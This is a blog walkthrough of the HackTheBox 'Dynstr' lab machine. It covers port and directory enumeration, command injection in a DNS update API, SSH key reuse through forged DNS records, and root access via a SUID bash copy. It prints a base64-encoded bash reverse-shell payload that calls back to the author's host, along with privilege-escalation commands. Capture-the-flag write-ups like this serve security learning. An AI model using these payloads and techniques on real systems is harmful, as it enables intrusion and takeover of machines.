Dynstr HackTheBox Walkthrough
October 16, 2021 by Nasef
Hello everybody! I am Nasef and today I am going to show you how I hacked Dynstr machine from hack the box, so let’s get started!
Services Enumeration
Nmap found ports ssh(22) , http (80) , DNS (53).
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-30 11:53 EDT
Nmap scan report for dynstr.htb (10.10.10.244)
Host is up (0.16s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 05:7c:5e:b1:83:f9:4f:ae:2f:08:e1:33:ff:f5:83:9e (RSA)
| 256 3f:73:b4:95:72:ca:5e:33:f6:8a:8f:46:cf:43:35:b9 (ECDSA)
|_ 256 cc:0a:41:b7:a1:9a:43:da:1b:68:f5:2a:f8:2a:75:2c (ED25519)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Dyna DNS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.72 seconds
I ran another nmap scan -sU for enumerating udp services and found DNS Service.
nmap -sU 10.10.10.244
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-30 11:53 EDT
Nmap scan report for dynstr.htb (10.10.10.244)
Host is up (0.19s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
53/udp open domain
Nmap done: 1 IP address (1 host up) scanned in 998.78 seconds
I ran another nmap scan -p- for enumerating the non default ports but it gave me nothing new.
└─# nmap -p- 10.10.10.244 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-30 11:53 EDT
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for dynstr.htb (10.10.10.244)
Host is up (0.16s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 953.38 seconds
This concludes the service enumeration phase.
Exploiting HTTP Service
Using the current information, I decidede to further enumerate the http service, but first I added the hostname of the machine in /etc/hosts because some machines use host routing.
Then I ran gobuster to enumerate hidden directories, and found a directory called nic.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://dynstr.htb -x php,txt,git
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dynstr.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt,git
[+] Timeout: 10s
===============================================================
2021/06/30 11:54:18 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 309] [--> http://dynstr.htb/assets/]
/nic (Status: 301) [Size: 306] [--> http://dynstr.htb/nic/]
Progress: 16428 / 882244 (1.86%) ^C
===============================================================
2021/06/30 11:58:56 Finished
===============================================================
I ran another gobuster to enumerate the nic directory and found file called update
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://dynstr.htb/nic/ -x php,txt,git
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dynstr.htb/nic/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt,git
[+] Timeout: 10s
===============================================================
2021/06/30 11:57:14 Starting gobuster in directory enumeration mode
===============================================================
/update (Status: 200) [Size: 8]
===============================================================
2021/06/30 11:58:54 Finished
===============================================================

After that I opned the http service in the browser and found three interesting messages
The First is telling me that this website is running api similar to no-ip The Second is telling me that there are three important domains which I’ve added in the /etc/passwd The Third is giving me a credentials
I searched for the no-ip api, I found it’s documentation and how to use it
https://www.noip.com/integrate/request
1- you must create basic authentication which is “username:password” encoded in the base64, I used the credintials to login 2- you use two parameters to update DNS Entries
I added single quotation in hostname parameter and got an error saying

nsupdate is a cli tool, so imeditly command injection came into my mind, I ran one of the seclist payloads to fuzz the parameter

The only payloads that worked are the payload that is written then a double quottion is added after.

I tried a bash shell but it has bad characters

Another solution came into my mind is encoding the shell in base64 then write a command that echos decode and execute the shell, so I used this payload.
echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41My8xMTExIDA+JjE=" | base64 -d | bash"test.no-ip.htb

and voila we got into the machine.
Getting into bindmgr
I wasn’t able to access user.txt so I ran linpeas, and found two files that has private ssh key

 so, I took the key and tried ssh logging into the machine but it doesn’t work!
so, I took the key and tried ssh logging into the machine but it doesn’t work!
ssh bindmgr@dynstr.htb -i key1 130 ⨯
bindmgr@dynstr.htb's password:
I found that there is condition for using the key in authorized_keys. It states that you can only use this key from a host that has any subdomain of the domain “*infra.dyna.htb “.
Given that nsupdate is working, I though that I may bind my machine ip address to a subdomain of infra by both A and PTR entries, so I can ssh connect easily and it worked but I had to use a bind key!
www-data@dynstr:/etc/bind$ nsupdate -k /etc/bind/infra.key
nsupdate -k /etc/bind/infra.key
update add nasef.infra.dyna.htb 86400 A 10.10.14.53
send
update add 53.14.10.10.in-addr.arpa. 86400 PTR nasef.infra.dyna.htb
send
└─# ssh bindmgr@dynstr.htb -i key1 130 ⨯
Last login: Tue Jun 8 19:19:17 2021 from 6146f0a384024b2d9898129ccfee3408.infra.dyna.htb
bindmgr@dynstr:~$ ls
support-case-C62796521 user.txt
bindmgr@dynstr:~$ cat user.txt
25cf7ccfdac6c63d96ef18885601405b
and voila we got user.txt
Privilege Escalation
Before running any heavy privesc scripts, I prefere going through my manual checklist. Starting with sudo, I found that I can run a script as root without password
bindmgr@dynstr:~$ sudo -l
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
Matching Defaults entries for bindmgr on dynstr:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bindmgr may run the following commands on dynstr:
(ALL) NOPASSWD: /usr/local/bin/bindmgr.sh
After reading the script I found that it copies all the files in a directory and put it in another directory but the directory must contain file called .version
# Stage new version of configuration files.
echo "[+] Staging files to $BINDMGR_DIR."
cp .version * /etc/bind/named.bindmgr/
I thought of a strategy, which is 1- making a copy of the binary bash file 2- adding SUID Previleges so we can run it as the owner which is root 3- create a file called –preserve=mode to trick cp of taking it as an option to preserve the permessions in the directory and it Worked!
bindmgr@dynstr:~$ touch .version
bindmgr@dynstr:~$ echo "1337" > .version
bindmgr@dynstr:~$ cp /bin/bash .
bindmgr@dynstr:~$ chmod +s bash
bindmgr@dynstr:~$ echo > --preserve=mode
bindmgr@dynstr:~$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
cp: -r not specified; omitting directory 'support-case-C62796521'
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
/etc/bind/named.bindmgr/bash:14: unknown option 'h�ȀE�'
/etc/bind/named.bindmgr/bash:40: unknown option '�YF'
/etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:~$ cd /etc/bind/named.bindmgr/
bindmgr@dynstr:/etc/bind/named.bindmgr$ ls -la
total 1172
drwxr-sr-x 2 root bind 4096 Jun 30 18:25 .
drwxr-sr-x 3 root bind 4096 Jun 30 18:25 ..
-rwsr-sr-x 1 root bind 1183448 Jun 30 18:25 bash
-r-------- 1 root bind 33 Jun 30 18:25 user.txt
-rw-rw-r-- 1 root bind 5 Jun 30 18:25 .version
bindmgr@dynstr:/etc/bind/named.bindmgr$ bash -p
bindmgr@dynstr:/etc/bind/named.bindmgr$ ./bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
8c499e7c4024a9494084f0d16bf19b4e
Thank you for reading!